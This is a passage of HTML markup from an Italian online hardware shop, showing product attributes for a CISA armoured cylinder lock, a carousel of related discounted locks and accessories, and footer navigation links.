			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/cisa/" rel="tag">CISA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_e">
			<th class="woocommerce-product-attributes-item__label" scope="row">E</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/e/63/" rel="tag">63</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mano">
			<th class="woocommerce-product-attributes-item__label" scope="row">MANO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/mano/ambidestra/" rel="tag">AMBIDESTRA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sporg">
			<th class="woocommerce-product-attributes-item__label" scope="row">SPORG.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/sporg/35/" rel="tag">3,5</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_n-cat">
			<th class="woocommerce-product-attributes-item__label" scope="row">N° CAT.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/n-cat/3-catenacci-piu-scrocco/" rel="tag">3 CATENACCI PIÙ SCROCCO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_int-cat">
			<th class="woocommerce-product-attributes-item__label" scope="row">INT. CAT.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/int-cat/38/" rel="tag">38</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_int-fiss">
			<th class="woocommerce-product-attributes-item__label" scope="row">INT. FISS.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/int-fiss/108-x-178/" rel="tag">108 X 178</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_punti-di-chiusura">
			<th class="woocommerce-product-attributes-item__label" scope="row">PUNTI DI CHIUSURA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/punti-di-chiusura/triplice/" rel="tag">TRIPLICE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipologia">
			<th class="woocommerce-product-attributes-item__label" scope="row">TIPOLOGIA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/tipologia/serratura-blindata-a-cilindro/" rel="tag">SERRATURA BLINDATA A CILINDRO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_trap">
			<th class="woocommerce-product-attributes-item__label" scope="row">TRAP.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/trap/no/" rel="tag">NO</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ingr">
			<th class="woocommerce-product-attributes-item__label" scope="row">INGR.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/ingr/si/" rel="tag">SI</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/8015345540298/" rel="tag">8015345540298</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/1-pz/" rel="tag">1 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-1859 status-publish instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-3/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli 1/2MAN.E.50 MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650134500-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.1 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 97,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>78,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 78,08&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2041 status-publish instock product_cat-serratura-per-serranda-bascu product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/combinazione-serrat-20063006-idm-1cp/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per serranda / bascu IDM da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/5202006-3006-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per serranda / bascu		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/combinazione-serrat-20063006-idm-1cp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">COMBINAZIONE SERRAT. 2006+3006 | IDM (1CP)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75,64<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 75,64&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>60,51<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 60,51&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2006 status-publish last instock product_cat-elettroserrature product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elettroserrature CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40016215250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Elettroserrature		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrat-elettr-di-sicur-p-mont-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRAT.ELETTR.DI SICUR.P/MONT. | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>156,16<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 156,16&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>124,93<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 124,93&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish first instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-2/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli 1/2MAN.E.50 MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650132300-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-1-mg-2pz-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.1 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87,84<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 87,84&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,27<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 70,27&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1865 status-publish instock product_cat-serratura-per-cancelli product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per cancelli MAND.E.50   MG da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650135500-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per cancelli		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-p-cancello-catenac-2-mg-2pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE P/CANCELLO CATENAC.2 | MG (2PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 97,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>78,08<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 78,08&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1931 status-publish instock product_cat-aste-e-accessori product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/puntale-antisega-mm-8-acc-zinc-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASTE E ACCESSORI .          CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291010-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			ASTE E ACCESSORI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/puntale-antisega-mm-8-acc-zinc-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PUNTALE ANTISEGA MM.8 ACC.ZINC | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 12,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 9,76&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1933 status-publish last instock product_cat-aste-e-accessori product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASTE E ACCESSORI CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40006291200-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			ASTE E ACCESSORI		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/spinotto-di-giunzone-p-aste-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SPINOTTO DI GIUNZONE P/ASTE | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,88<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 4,88&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 3,90&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1913 status-publish first instock product_cat-serratura-per-montanti product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/serrature-infil-p-montanti-cisa-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Serratura per montanti CISA da ferramenta bossi" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/40046215250-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Serratura per montanti		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/serrature-infil-p-montanti-cisa-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SERRATURE INFIL.P/MONTANTI | CISA (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>48,80<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 48,80&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,04<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 39,04&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_2086559172">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-5729167">


	<div id="col-2079730362" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1738614772">
								<div class="img-inner dark" >
			<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="attachment-large size-large" alt="Ferramenta Bossi Logo Bianco" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1738614772 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row row-solid"  id="row-1776496010">


	<div id="col-1209228157" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/chi-siamo/" >
						<span class="ux-menu-link__text">
				Chi siamo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/termini-e-condizioni-di-vendita/" >
						<span class="ux-menu-link__text">
				Termini e Condizioni Generali di Vendita			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/contatti/" >
						<span class="ux-menu-link__text">
				Contatti			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/privacy-policy/" >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1448758250" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/" >
						<span class="ux-menu-link__text">
				Access. Tapparelle e Persiane			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/antinfortunistica/" >
						<span class="ux-menu-link__text">
				Antinfortunistica			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/articoli-per-la-casa/" >
						<span class="ux-menu-link__text">
				Articoli per la casa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/beta/" >
						<span class="ux-menu-link__text">
				Beta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/cassette-postali/" >
						<span class="ux-menu-link__text">
				Cassette postali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/" >
						<span class="ux-menu-link__text">
				Catenacci/Cerniere/Cancelli			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1810502241" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/catene-e-funi/" >
						<span class="ux-menu-link__text">
				Catene e Funi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/" >
						<span class="ux-menu-link__text">
